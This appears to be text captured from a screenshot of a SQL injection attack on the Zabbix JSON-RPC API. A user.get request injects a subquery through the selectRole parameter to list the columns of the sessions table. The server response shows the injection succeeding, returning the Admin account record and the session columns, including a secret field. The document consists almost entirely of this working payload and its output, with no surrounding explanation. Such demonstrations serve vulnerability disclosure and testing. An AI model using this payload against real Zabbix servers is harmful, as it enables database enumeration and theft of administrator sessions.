 10 {
"jsonrpc":"2.0"
11 ,
12 "method":"user.get"
13 ,
14 "params":{
15 "selectRole":[
"roleid, (SELECT GROUP_CONCAT(column_name) FROM info
rmation_schema.columns WHERE table_name = 'sessions'
)"
],
16 "userids":[
"1"
]
17 },
18 "auth":"a"
19 ,
20 "id":1
}
21
10 Content-Type: application/json
11
12 {
"jsonrpc":"2.0",
"result":[
{
"userid":"1",
"username":"Admin",
"name":"Zabbix",
"surname":"Administrator",
"url":"",
"autologin":"1",
"autologout":"0",
"lang":"default",
"refresh":"30s",
"theme":"default",
"attempt_failed":"0",
"attempt_ip":"",
"attempt_clock":"0",
"rows_per_page":"50",
"timezone":"default",
"roleid":"3",
"userdirectoryid":"0",
"ts_provisioned":"0",
"role":{
"roleid":"3",
"(SELECT GROUP_CONCAT(column_name) FROM information_schema.columns WHERE table_name = 's
sions')":"sessionid,userid,lastaccess,status,secret"
}
}
],
"id":1
}